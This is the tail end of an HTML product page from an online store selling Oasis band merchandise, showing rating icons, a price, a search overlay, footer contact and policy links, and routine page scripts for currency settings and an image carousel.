</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;n9gE5bkb71yF5gmIdA87&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/oasis-classic-rock-tank-top-rb1412&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;d7a243df81d5c6d21550e4c19f31b777aa12a5f04e2eea29755d341fa9c4a31f&quot;}" wire:effects="[]" wire:id="n9gE5bkb71yF5gmIdA87" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;104008 Greensview Dr.Powell, Oh 43065, Us<br /><strong>Our Warehouse</strong>: No. 36, Jianyun Road, Zhoupu, Bole City, Shanghai, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@oasismerch.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our products are designed by our world-class team. Our team delivers high quality and beautiful design products, not only to show your unique everyday style, but also to make you feel great while you&rsquo;re wearing them.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Oasis Shop - Official Oasis Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://oasismerch.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://oasismerch.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://oasismerch.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-08-29T10:16:49.000000Z\u0022,\u0022updated_at\u0022:\u00222024-08-29T10:16:49.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://oasismerch.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://oasismerch.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://oasismerch.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://oasismerch.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
